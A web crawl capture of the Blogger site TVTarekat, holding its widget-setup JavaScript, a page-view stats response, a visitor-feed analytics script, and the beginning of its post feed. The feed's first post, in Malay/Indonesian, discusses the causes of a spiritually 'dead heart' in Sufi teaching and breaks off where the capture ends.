'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAABhhmQjfa6C-Rivv9UVZpm5ix-VNpElVLj9SYynwstNUrfyEsNBqUWePTkrpwn9I5A2fG0qWjifhNRu3pyhXlKO3scgYOw3GS8StqFO_C8MCsy-PRywCVScYNvShHCHtVT4FQRzcdiY9/s640/106998137_2803898866405590_1168616357656315555_o.jpg', 'url': 'https://www.tvtarekat.com/2020/07/muliakanlah-orang-yang-berilmu-dan.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4127779312134437289}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'header-right', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar-lab', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar-lab', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar-lab', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-lab', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label17', 'sidebar-lab', document.getElementById('Label17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar-lab', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-lab', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'stylebox-1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'stylebox-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'stylebox-2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'stylebox-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'stylebox-4', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'stylebox-5', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'stylebox-6', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'stylebox-7', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'stylebox-7', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'stylebox-7', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4007607398-lbx__ms.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar1', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'sidebar1', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tab1-popular-posts', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'tab2-recent-posts', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tab3-comments', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'left', document.getElementById('Stats1'), {'title': 'Jumlah Paparan Halaman', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.tvtarekat.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmB3JZpVk8jNYcAdcAj11t8M3xx56806qbimyHjQ4vN5iq9ePXiL4CH-DNBRatKS7MY9c1p8cgRHfEr6pPN3P_6XDBknWQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'left', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'center', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'center', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'center-right', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'center-right', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'center-right', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'right', document.getElementById('HTML8'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tvtarekat.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmB3JZpVk8jNYcAdcAj11t8M3xx56806qbimyHjQ4vN5iq9ePXiL4CH-DNBRatKS7MY9c1p8cgRHfEr6pPN3P_6XDBknWQ
body_size: -33
content:
{"total":2225953,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,79],[1,65],[2,69],[3,69],[4,68],[5,78],[6,80],[7,94],[8,68],[9,82],[10,86],[11,87],[12,96],[13,58],[14,68],[15,91],[16,67],[17,58],[18,97],[19,59],[20,55],[21,46],[22,59],[23,63],[24,52],[25,45],[26,55],[27,55],[28,71],[29,23]],"nextTickMs":300000}

--- FILE ---
content_type: application/javascript
request_url: https://livetrafficfeed.com/static/v5/jquery.js?ranid=mSCcIDxHmHCcgfkO8jQfyNXSnRnOGqJbsq2POF2PPsQ7BlyiGM&cookie_id=&link=https%3A%2F%2Fwww.tvtarekat.com%2F2020%2F07%2Fmuliakanlah-orang-yang-berilmu-dan.html&clientwidth=1280&clientheight=720&num=10&title=Muliakanlah%20orang%20yang%20berilmu%20dan%20beradablah%20kepa&referrer=&timezone=America%2FNew_York&root=0
body_size: 832
content:
var LTF_FEED_mSCcIDxHmHCcgfkO8jQfyNXSnRnOGqJbsq2POF2PPsQ7BlyiGM = {"a":0,"b":1768554350,"c":0,"d":0,"e":1,"f":0,"g":3,"h":0,"i":"javascript:void(0);","j":0,"k":"US","l":[{"id":1209712800,"a":"https:\/\/www.tvtarekat.com\/2026\/01\/tarekat-umum-dan-tarekat-khusus-jalan.html","b":"TAREKAT UMUM DAN TAREKAT KHUSUS: JALAN DEKAT DENGA","c":"Kuala lumpur","d":"my","e":"SB","f":"browser","g":"AND","h":"1768554230"},{"id":1209711458,"a":"https:\/\/www.tvtarekat.com\/2026\/01\/tarekat-umum-dan-tarekat-khusus-jalan.html","b":"TAREKAT UMUM DAN TAREKAT KHUSUS: JALAN DEKAT DENGA","c":"Kuala lumpur","d":"my","e":"Facebook","f":"mobile app","g":"AND","h":"1768553888"},{"id":1209710289,"a":"https:\/\/www.tvtarekat.com\/2020\/07\/rahasia-dzikir-laqod-jaakum.html","b":"RAHASIA DZIKIR &quot;LAQOD JA'AKUM....&quot; - TVTarekat","c":"Kuala lumpur","d":"my","e":"PS","f":"browser","g":"WIN","h":"1768553579"},{"id":1209695039,"a":"https:\/\/www.tvtarekat.com\/2023\/07\/ilmu-dzikir-nafas.html","b":"ILMU Dzikir Nafas - TVTarekat","c":"Kuala lumpur","d":"my","e":"Facebook","f":"mobile app","g":"AND","h":"1768549683"},{"id":1209670712,"a":"https:\/\/www.tvtarekat.com\/2019\/07\/nama-nama-waliyullah-perempuan-berikut.html?m=1","b":"TvTarekat | NAMA NAMA WALIYULLAH PEREMPUAN DAN KIS","c":"Tegalsari","d":"id","e":"CM","f":"browser","g":"AND","h":"1768543488"},{"id":1209664773,"a":"https:\/\/www.tvtarekat.com\/","b":"TVTarekat","c":"Roscommon","d":"ie","e":"Facebook","f":"mobile app","g":"AND","h":"1768541842"},{"id":1209658533,"a":"https:\/\/www.tvtarekat.com\/2026\/01\/tarekat-umum-dan-tarekat-khusus-jalan.html","b":"TAREKAT UMUM DAN TAREKAT KHUSUS: JALAN DEKAT DENGA","c":"Ceres","d":"us","e":"Facebook","f":"mobile app","g":"IOS","h":"1768540265"},{"id":1209648766,"a":"https:\/\/www.tvtarekat.com\/2019\/07\/nama-nama-waliyullah-perempuan-berikut.html?m=1","b":"TvTarekat | NAMA NAMA WALIYULLAH PEREMPUAN DAN KIS","c":"Jakarta","d":"id","e":"VV","f":"browser","g":"AND","h":"1768537772"},{"id":1209645346,"a":"https:\/\/www.tvtarekat.com\/2026\/01\/tarekat-umum-dan-tarekat-khusus-jalan.html","b":"TAREKAT UMUM DAN TAREKAT KHUSUS: JALAN DEKAT DENGA","c":"Shah alam","d":"my","e":"Facebook","f":"mobile app","g":"AND","h":"1768536979"},{"id":1209638805,"a":"https:\/\/www.tvtarekat.com\/2021\/01\/tauhidul-afal-asma-sifat-dan-dzat.html?m=1","b":"TAUHIDUL AF\u2019AL, ASMA, SIFAT DAN DZAT - TVTarekat","c":"Trujillo","d":"ve","e":"OM","f":"browser","g":"AND","h":"1768535309"}],"m":0,"o":6000,"p":"0fdb8e2bd4914f51802d1cce32657639"};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tvtarekat.com/feeds/posts/default?alt=json-in-script&callback=authorshow
body_size: 87036
content:
// API callback
authorshow({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210"},"updated":{"$t":"2026-01-15T07:59:32.451+08:00"},"category":[{"term":"Bicara Ilmu"},{"term":"Hakikat Makrifat"},{"term":"ILMU TASAWUF"},{"term":"tarekat"},{"term":"kisah wali dan sufi"},{"term":"#makrifat"},{"term":"kenali ulama"},{"term":"Tasawwuf Tauhid"},{"term":"# kenali ulama"},{"term":"akademi"},{"term":"# Asal Kejadian"},{"term":"berita"},{"term":"# kisah Nabi dan Rasul"},{"term":"tarekatnews"},{"term":"SeniBudaya"},{"term":"hakikat"},{"term":"mursyid"},{"term":"Kitab and Book Review"},{"term":"Event"},{"term":"Selawat"},{"term":"# kitab"},{"term":"guru"},{"term":"salik"},{"term":"tasawwuf"},{"term":"ABDUL QADIR JAILANI"},{"term":"Video"},{"term":"A--Quran"},{"term":"Mawlid"},{"term":"Sheikh Abdul Qadir al-Jailani"},{"term":"Ahlul Bait"},{"term":"Majlis Haul"},{"term":"inspirasi"},{"term":"manaqib"},{"term":"Maulana Jalaluddin Rumi"},{"term":"MawlanaJalaluddinArRumi"},{"term":"Tokku Pulau Manis"},{"term":"ilmu"},{"term":"# SAYYID MUHAMMAD IBN ALI AL SANUSI"},{"term":"Kitab dan Book Review"},{"term":"Makam"},{"term":"Syekh Abdul Qadir Al-Jailani"},{"term":"kisah Nabi dan Rasul"},{"term":"ramadhan"},{"term":"tok kenali"},{"term":"COVID19"},{"term":"Hamzah Al-Fansur"},{"term":"Hamzah Fansuri"},{"term":"Imam al-Syafie"},{"term":"Syeikh Tarekat Ahmadiah Muhammadiah"},{"term":"Tarekat Naqsyabandiyah"},{"term":"Tok ku  Paloh"},{"term":"kasyaf"},{"term":"1445 H"},{"term":"Al Mahdi"},{"term":"Datuk Dr Zulkifli Mohamad Al-Bakri"},{"term":"Haji Ismail bin.Hussein (Tuan Tulis)"},{"term":"Hazrath Syed Moosa Sha Khaderi"},{"term":"Imam Fakhruddin Ar-Razi"},{"term":"Kita tasawwuf"},{"term":"Majlis"},{"term":"Naqsyabandiyah"},{"term":"Perubatan Islam"},{"term":"Rumi"},{"term":"Sayyidah Nafisah"},{"term":"Sheikh SULTANUL-ARIFFIN SHEIKH ISMAIL"},{"term":"Sheikh Tokku Ibrahim Mohamad"},{"term":"Syaikh Nawawi Al-Bantani Al-Jawi"},{"term":"Syaikh Siti Jenar"},{"term":"Syamsudin As-Sumatrani"},{"term":"Syeikh Abdul Malik bin Abdullah"},{"term":"Syeikh Abdullah Al-Qumairi"},{"term":"Syeikh Adurrauf As Singkili"},{"term":"Syeikh Ahmad Al Fatani"},{"term":"Syeikh Hasyim Asy`ary"},{"term":"Syeikh Jumadil Qubro"},{"term":"Syeikh Nuruddin Arraniry"},{"term":"Syekh Abu Hasan Asy-Syadzili"},{"term":"Tarekat Ahmadiah Idrisiah"},{"term":"Tok Wali Haji Che Mud"},{"term":"Tok Wali Hassan (1915 - 1985)"},{"term":"Tuan Guru Dato' Haji Ahmad Badawi"},{"term":"Tuan Guru Haji Abdullah Bin Haji Yusuf Bekeng"},{"term":"Tuan Guru Haji Muhammad Said"},{"term":"Tuan Guru Haji Shamsuddin Al-Qodiri"},{"term":"Tuan Guru Haji Yusuf Bin Haji Ahmad"},{"term":"Tuan Guru Hj. Salleh Musa"},{"term":"Tuan Guru Syeikh Haji Ahmad Bin Syeikh Mohammad Said al-Linggi"},{"term":"Tuan Hussain Kedah"},{"term":"iktikaf"},{"term":"makam."},{"term":"sadaqah"}],"title":{"type":"text","$t":"TVTarekat"},"subtitle":{"type":"html","$t":"Mencari Rahsia Dalam Rahsia! Searching Secrets Within The Secret!"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tvtarekat.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tvtarekat.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7711540683116137210\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"hjrozman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17781090242375393684"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9maLcr2dHoVDmGvay0fccChw98ESlVqGMi-RG5WupVgp8vpBY79i9urbQ79TkutdSIPHXzGL5QgkwWtaUrKLVSLWNZLZB6Je7emTdAX2Zl2Sw5v7V-FCpGNQqIBLHuQ\/s113\/hjrozman%40sierranevada.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1992"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7711540683116137210.post-3538636419231806436"},"published":{"$t":"2026-01-15T07:56:00.002+08:00"},"updated":{"$t":"2026-01-15T07:56:35.520+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILMU TASAWUF"}],"title":{"type":"text","$t":" SEBAB SEBAB HATI MENJADI MATI DAN OBAT PENYEMBUHANNYA "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1536\/615410727_25867821652908532_5548563389854969532_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1536\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/615410727_25867821652908532_5548563389854969532_n.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #080809; font-family: inherit; white-space-collapse: preserve;\"\u003ESEBAB SEBAB HATI MENJADI MATI DAN OBAT PENYEMBUHANNYA \u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003C\/span\u003E.. \u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"color: #385898; cursor: pointer; font-family: inherit; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003EKEDUDUKAN HATI DALAM ISLAM..\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHadis tentang kedudukan hati\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eأَلَا وَإِنَّ فِي الْجَسَدِ مُضْغَةً، إِذَا صَلَحَتْ صَلَحَ الْجَسَدُ كُلُّهُ، وَإِذَا فَسَدَتْ فَسَدَ الْجَسَدُ كُلُّهُ، أَلَا وَهِيَ الْقَلْبُ\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya :\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Ketahuilah, sesungguhnya di dalam jasad terdapat segumpal daging. Jika ia baik, maka baiklah seluruh jasad. Jika ia rusak, maka rusaklah seluruh jasad. Ketahuilah, itulah hati.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E(HR. Bukhari no. 52, Muslim no. 1599)\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EHadist ini menyatakan tentang kemuliaan manusia yaitu tergantung keadaan hatinya .\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaka apabila baik hatinya niscaya baiklah seluruh sifat dan tabiat nya, namun bila rusak hatinya maka rusak pula seluruh tabiat nya.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003C\/span\u003E. PENGERTIAN HATI YANG MATI\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EPengertian Hati yang mati adalah hati yang buta melihat keadaan sekitarnya, yaitu hatinya tidak tersentuh jika melihat orang susah dan tidak tersentuh ingin menolong, hanya memikirkan diri sendiri.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EAllah SWT berfirman:\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit; text-align: start;\"\u003Eفَإِنَّهَا لَا تَعْمَى الْأَبْصَارُ وَلَٰكِن تَعْمَى الْقُلُوبُ الَّتِي فِي الصُّدُورِ\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EArtinya :\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E“Sesungguhnya bukanlah mata itu yang buta, tetapi yang buta ialah hati yang di dalam dada.”\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E( QS. Al-Hajj ayat : 46 )\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EMaknanya : Hati bisa kehilangan fungsi memahami kebenaran meskipun pancaindra masih berfungsi.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003EII. SEBAB-SEBAB HATI MENJADI MATI\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; color: #080809; font-family: \u0026quot;Segoe UI Historic\u0026quot;, \u0026quot;Segoe UI\u0026quot;, Helvetica, Arial, sans-serif; font-size: 15px; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"font-family: inherit;\"\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-family: inherit; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003C\/span\u003E1. DOSA DAN 